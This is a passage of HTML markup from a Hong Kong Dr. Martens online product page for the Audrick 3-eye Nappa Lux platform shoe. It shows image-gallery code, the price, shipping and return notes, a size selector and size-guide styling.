    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/27147001.81.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/27147001.81_1800x1800.jpg?v=1747645961"
    data-photoswipe-width="2500"
    data-photoswipe-height="3125"
    data-index="2"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/27147001.82.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/27147001.82.jpg?v=1747645962&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.82.jpg?v=1747645962&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.82.jpg?v=1747645962&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.82.jpg?v=1747645962&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.82.jpg?v=1747645962&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/27147001.82_1800x1800.jpg?v=1747645962"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="3"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/27147001.83.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/27147001.83.jpg?v=1747645962&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.83.jpg?v=1747645962&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.83.jpg?v=1747645962&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.83.jpg?v=1747645962&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.83.jpg?v=1747645962&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/27147001.83_1800x1800.jpg?v=1747645962"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="4"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="4"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/27147001.84.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/27147001.84.jpg?v=1747645962&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.84.jpg?v=1747645962&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.84.jpg?v=1747645962&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.84.jpg?v=1747645962&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.84.jpg?v=1747645962&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/27147001.84_1800x1800.jpg?v=1747645962"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="5"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="5"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/27147001.85.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/27147001.85.jpg?v=1747645962&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.85.jpg?v=1747645962&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.85.jpg?v=1747645962&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.85.jpg?v=1747645962&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.85.jpg?v=1747645962&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/27147001.85_1800x1800.jpg?v=1747645962"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="6"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="6"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/27147001.86.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/27147001.86.jpg?v=1747645962&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.86.jpg?v=1747645962&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.86.jpg?v=1747645962&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.86.jpg?v=1747645962&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.86.jpg?v=1747645962&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/27147001.86_1800x1800.jpg?v=1747645962"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="7"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="7"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/27147001.87.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/27147001.87.jpg?v=1747645962&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.87.jpg?v=1747645962&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.87.jpg?v=1747645962&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.87.jpg?v=1747645962&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.87.jpg?v=1747645962&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/27147001.87_1800x1800.jpg?v=1747645962"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="8"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="8"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/27147001.88.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/27147001.88.jpg?v=1747645962&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.88.jpg?v=1747645962&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.88.jpg?v=1747645962&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.88.jpg?v=1747645962&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.88.jpg?v=1747645962&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/27147001.88_1800x1800.jpg?v=1747645962"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="9"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="9"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/27147001.89.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/27147001.89.jpg?v=1747645962&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.89.jpg?v=1747645962&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.89.jpg?v=1747645962&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.89.jpg?v=1747645962&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.89.jpg?v=1747645962&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/27147001.89_1800x1800.jpg?v=1747645962"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="10"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/27147001.80_1800x1800.jpg?v=1747645961"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="0"
                  data-id="33544627061027">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961" alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋" srcset="//drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/27147001.81_1800x1800.jpg?v=1747645961"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="1"
                  data-id="33544627093795">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961" alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋" srcset="//drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&amp;width=720 720w" width="2500" height="3125" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/27147001.82_1800x1800.jpg?v=1747645962"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="2"
                  data-id="33544627126563">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.82.jpg?v=1747645962" alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋" srcset="//drmartens.com.hk/cdn/shop/files/27147001.82.jpg?v=1747645962&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/27147001.82.jpg?v=1747645962&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.82.jpg?v=1747645962&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.82.jpg?v=1747645962&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/27147001.83_1800x1800.jpg?v=1747645962"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="3"
                  data-id="33544627159331">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.83.jpg?v=1747645962" alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋" srcset="//drmartens.com.hk/cdn/shop/files/27147001.83.jpg?v=1747645962&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/27147001.83.jpg?v=1747645962&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.83.jpg?v=1747645962&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.83.jpg?v=1747645962&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/27147001.84_1800x1800.jpg?v=1747645962"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="4"
                  data-id="33544627192099">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.84.jpg?v=1747645962" alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋" srcset="//drmartens.com.hk/cdn/shop/files/27147001.84.jpg?v=1747645962&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/27147001.84.jpg?v=1747645962&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.84.jpg?v=1747645962&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.84.jpg?v=1747645962&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="5"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/27147001.85_1800x1800.jpg?v=1747645962"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="5"
                  data-id="33544627224867">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.85.jpg?v=1747645962" alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋" srcset="//drmartens.com.hk/cdn/shop/files/27147001.85.jpg?v=1747645962&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/27147001.85.jpg?v=1747645962&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.85.jpg?v=1747645962&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.85.jpg?v=1747645962&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="6"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/27147001.86_1800x1800.jpg?v=1747645962"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="6"
                  data-id="33544627257635">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.86.jpg?v=1747645962" alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋" srcset="//drmartens.com.hk/cdn/shop/files/27147001.86.jpg?v=1747645962&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/27147001.86.jpg?v=1747645962&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.86.jpg?v=1747645962&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.86.jpg?v=1747645962&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="7"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/27147001.87_1800x1800.jpg?v=1747645962"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="7"
                  data-id="33544627290403">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.87.jpg?v=1747645962" alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋" srcset="//drmartens.com.hk/cdn/shop/files/27147001.87.jpg?v=1747645962&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/27147001.87.jpg?v=1747645962&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.87.jpg?v=1747645962&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.87.jpg?v=1747645962&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="8"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/27147001.88_1800x1800.jpg?v=1747645962"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="8"
                  data-id="33544627323171">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.88.jpg?v=1747645962" alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋" srcset="//drmartens.com.hk/cdn/shop/files/27147001.88.jpg?v=1747645962&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/27147001.88.jpg?v=1747645962&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.88.jpg?v=1747645962&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.88.jpg?v=1747645962&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="9"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/27147001.89_1800x1800.jpg?v=1747645962"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="9"
                  data-id="33544627355939">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.89.jpg?v=1747645962" alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋" srcset="//drmartens.com.hk/cdn/shop/files/27147001.89.jpg?v=1747645962&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/27147001.89.jpg?v=1747645962&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.89.jpg?v=1747645962&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.89.jpg?v=1747645962&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div></div></div>
    </div>
  </div>

  

  <script type="application/json" id="ModelJson-template--24298261414179__main">
    []
  </script></div><div class="product-grid__content product--description product-single__sticky grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header product-single__header">
              


  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
    <a href="/zh" title="返回主頁">主頁</a>

    

      

      
      <i class="fw-arrow fw-arrow--right"></i>

    
  </nav>



<div class="product-single__title-wrapper"><h1 class="h4 product-single__title">Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋
</h1><div class="h4 product-block product-block--price"><span id="PriceA11y-template--24298261414179__main" class="visually-hidden">Regular price</span><span data-product-price
          class="product__price"><span aria-hidden="true">HK$1,699</span>
<span class="visually-hidden">HK$1,699</span>
</span>

        

        <div data-unit-price-wrapper class="product__unit-price hide"><span data-unit-price><span aria-hidden="true"></span>
<span class="visually-hidden"></span>
</span>/<span data-unit-base></span>
        </div>
      </div>
    </div>
            </div>

            <div data-product-blocks><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="a" d="M16.5 43.22H6.88V16.5h33.14v26.72H23.94M45.42 43.22h-5.4V30.4h17.1v12.82h-4.23M57.12 30.4l-6.41-8.56H40.02"/><circle class="a" cx="20.24" cy="43.76" r="3.74"/><path class="a" d="M45.42 43.23a3.82 3.82 0 1 1 0 .37v-.37"/></svg>
                              
                              <div>凡購物滿HK$500，即享免運費優惠</div>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-package" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="a" d="M32 54.52L10 41.95v-19.9L32 9.48l22 12.57v19.9L32 54.52z"/><path class="a" d="M32 54.52v-19.9l22-12.57M32 34.62L10 22.05M41.7 15.02L21 28.33v8.38"/></svg>
                                
                              <div>所有訂單可享14天免費退貨服務</div>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block" data-dynamic-variants-enabled >
  <div class="variant-wrapper js" data-type="button" data-size="UK">
    <label class="variant__label"
      for="ProductSelect-template--24298261414179__main-8274326978851-option-0">
      <div style="display: flex; gap: 16px; align-items: center;">
        <span>
          




尺碼
        </span>
        
            <div>
              <button class="variant__size-unit active">UK</button> | <button class="variant__size-unit">EU</button>
            </div>
        
      </div>
<div class="size-chart__standalone" >
          
          

          
          
          
            <div class="js-size-chart-trigger">
  <tool-tip-trigger class="tool-tip-trigger" data-tool-tip="size-chart">
    <div class="tool-tip-trigger__title">尺碼對照表<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-size-chart" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="a" d="M22.39 33.53c-7.46 0-13.5-3.9-13.5-8.72s6-8.72 13.5-8.72 13.5 3.9 13.5 8.72a12 12 0 0 1-.22 1.73"/><ellipse cx="22.39" cy="24.81" rx="3.28" ry="2.12"/><path class="a" d="M8.89 24.81V38.5c0 7.9 6.4 9.41 14.3 9.41h31.92V33.53H22.39M46.78 33.53v7.44M38.65 33.53v7.44M30.52 33.53v7.44M22.39 33.53v7.44"/></svg></div>
    <span
      class="tool-tip-trigger__content"
      data-tool-tip-content=""
    >
      
            

<!--Gem_Page_Main_Editor-->
<div class="clearfix">
</div>
<style>
<!--
.size-guide-overlay__wrapper {background-image: url("../_ui/responsive/theme-dm/images/spinner-white.svg");background-position: center;background-repeat: no-repeat;background-color: #ffffff;color: #000000;overflow-y: auto;height: 100vh;}.size-guide-overlay__wrapper .js-overlay__title {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 30px;line-height: 1.4;margin: 30px 20px 5px;}.size-guide-overlay__wrapper .js-overlay__title.white {color: #ffffff;}.size-guide-overlay__wrapper .js-overlay__close {top: 35px;right: 20px;}.size-guide-overlay__wrapper .js-overlay__close .close-icon:before {background-image: url("../_ui/responsive/theme-dm/images/icon-close-black-2.svg");}@media only screen and (min-width: 768px) {.size-guide-overlay__wrapper {height: 80%;}.size-guide-overlay__wrapper .js-overlay__title {margin: 30px 40px 5px;}.size-guide-overlay__wrapper .js-overlay__close {top: 35px;right: 35px;}}.size-guide-overlay__wrapper.active {background-image: none;}.size-guide-overlay__content {margin: 0 40px;height: calc(100% - 140px);}.size-guide-overlay__content.no-swipe {height: calc(100% - 100px);}@media only screen and (max-width: 767px) {.size-guide-overlay__content {margin: 0 20px;}}.size-guide-overlay__content .sizeguide-table {width: 100%;}.size-guide-overlay__content .tabhead {font-weight: 600;font-size: 30px;}.size-guide-overlay__content tbody {display: table-row-group;vertical-align: middle;border-color: inherit;}.size-guide-overlay__content .tabs {margin: 10px 0 15px;padding: 0;}.size-guide-overlay__content .tabs .tab-title {display: inline-table;margin-right: 10px;}.size-guide-overlay__content .tabs .tab-title a {font-family: "Overpass", sans-serif;text-transform: capitalize;font-size: 16px;padding: 10px 15px;border: 1px #828282 solid;border-radius: 2px;min-width: 85px;display: flex;justify-content: center;}.size-guide-overlay__content .tabs .tab-title.active a {font-weight: 600;border: 